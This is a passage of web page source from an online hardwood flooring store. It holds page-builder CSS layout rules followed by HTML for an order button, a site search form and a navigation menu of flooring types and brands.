	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;
}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}

.fl-row-default-height .fl-row-content,
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-default-height .fl-row-full-width.fl-row-content,
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* Full height align center */
.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}

/* Full height align bottom */
.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	align-items: flex-end;
}

/* Column Groups
------------------------------------------------------ */
.fl-col-group-equal-height {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
	flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content {
	display: flex;
	flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content {
	flex-direction: column;
	flex-shrink: 1;
	min-width: 1px;
	max-width: 100%;
	width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align top */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
	justify-content: flex-start;
}

/* Equal height align center */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	justify-content: center;
}

/* Equal height align bottom */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/**
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}
/**
 * Base CSS used by all (or many) modules. This file should
 * not contain any generic layout CSS that doesn't apply to
 * modules. That belongs in fl-builder-layout.css.
 */

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border: 0;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}
.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
body.fl-no-js .fl-animation {
	opacity: 1;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content a.fl-button *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}@media (max-width: 1200px) { /**
 * Styles needed for the large breakpoint.
 */
 }@media (max-width: 992px) { /* Columns
------------------------------------------------------ */

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-medium-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
 }@media (max-width: 768px) { /* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
	flex-basis: 100%;
	width: 100% !important;
}
.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
	display: unset;
	display: unset;
	-webkit-flex-wrap: unset;
	flex-wrap: unset;
	flex-direction: unset;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }@media (min-width: 1201px) {
	html .fl-visible-large:not(.fl-visible-desktop),
	html .fl-visible-medium:not(.fl-visible-desktop),
	html .fl-visible-mobile:not(.fl-visible-desktop) {
		display: none;
	}
}

@media (min-width: 993px) and (max-width: 1200px) {
	html .fl-visible-desktop:not(.fl-visible-large),
	html .fl-visible-medium:not(.fl-visible-large),
	html .fl-visible-mobile:not(.fl-visible-large) {
		display: none;
	}
}

@media (min-width: 769px) and (max-width: 992px) {
	html .fl-visible-desktop:not(.fl-visible-medium),
	html .fl-visible-large:not(.fl-visible-medium),
	html .fl-visible-mobile:not(.fl-visible-medium) {
		display: none;
	}
}

@media (max-width: 768px) {
	html .fl-visible-desktop:not(.fl-visible-mobile),
	html .fl-visible-large:not(.fl-visible-mobile),
	html .fl-visible-medium:not(.fl-visible-mobile) {
		display: none;
	}
}
.fl-col-content {
	display: flex;
	flex-direction: column;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-row-fixed-width {
	max-width: 1100px;
}
.fl-row-content-wrap {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}


.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button,
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited,
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button *,
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited *,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button *,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited * {
	color: #FFFFFF;
}












.fl-node-ds2lubhc0x8q.fl-button-wrap, .fl-node-ds2lubhc0x8q .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button {
	padding-top: 20px;
	padding-right: 40px;
	padding-bottom: 20px;
	padding-left: 40px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited {
	font-weight: 600;
	font-size: 16px;
	border: 1px solid #223553;
	background-color: #2E415F;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus {
	border: 1px solid #1b1b1b;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover {
	background-color: #272727;
}
 .fl-node-ds2lubhc0x8q > .fl-module-content {
	margin-top:-17px;
}
@media (max-width: 768px) { .fl-node-ds2lubhc0x8q > .fl-module-content { margin-top:20px; } }
/* Start Global CSS */

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


</style>
<div class="fl-builder-content fl-builder-content-21016 fl-builder-template fl-builder-module-template fl-builder-global-templates-locked" data-post-id="21016"><div class="fl-module fl-module-button fl-node-ds2lubhc0x8q equal-height-buttons" data-node="ds2lubhc0x8q">
<div class="fl-module-content fl-node-content">
<div class="fl-button-wrap fl-button-width-auto fl-button-center">
<a href="/products" target="_self" class="fl-button">
<span class="fl-button-text">ORDER NOW</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="phone2a">
<a href="tel:1-800-689-9006" title="buy wood floors online">1-800-689-9006</a>
</div></div></aside><aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="search-top">
<div class="aws-container" data-id="1" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.flooring.org" data-lang="" data-show-loader="true" data-show-more="true" data-ajax-search="true" data-show-page="true" data-show-clear="true" data-mobile-screen="false" data-buttons-order="2" data-target-blank="false" data-use-analytics="false" data-min-chars="1" data-filters="" data-init-filter="1" data-timeout="300" data-notfound="Nothing found" data-more="View all results" data-is-mobile="false" data-page-id="19746" data-tax="" data-sku="SKU: " data-item-added="Item added" data-sale-badge="Sale!" ><form class="aws-search-form" action="https://www.flooring.org/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="694761a483026">Search</label><input  type="search" name="s" id="694761a483026" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="aws_id" value="1"><input type="hidden" name="aws_filter" class="awsFilterHidden" value="1"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
<!--
	[smart_search id="1"]
-->
</div>
</div></aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"></aside>	</div>
<div class="site-logo">
<a href="https://www.flooring.org/" rel="home">
<img  class="header-image is-logo-image" alt="Flooring.org" src="https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp" />
</a>
</div>	<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
<div class="inside-navigation">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">Menu</span>	</button>
<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-21247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
<li id="menu-item-21752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
<li id="menu-item-21753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
<li id="menu-item-21754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
<li id="menu-item-21757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
<li id="menu-item-21758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
<li id="menu-item-21759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
<li id="menu-item-21764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
<li id="menu-item-21739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
<li id="menu-item-21740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
</ul>
</li>
<li id="menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
<li id="menu-item-21766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
<li id="menu-item-21767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
<li id="menu-item-21768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
<li id="menu-item-21769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
<li id="menu-item-21770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
<li id="menu-item-21771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
</ul>
</li>
<li id="menu-item-21277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
<li id="menu-item-21751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-21248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
<li id="menu-item-21774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
<li id="menu-item-21775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
<li id="menu-item-21776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
<li id="menu-item-26506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
<li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
<li id="menu-item-21777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
<li id="menu-item-21778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
<li id="menu-item-21779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
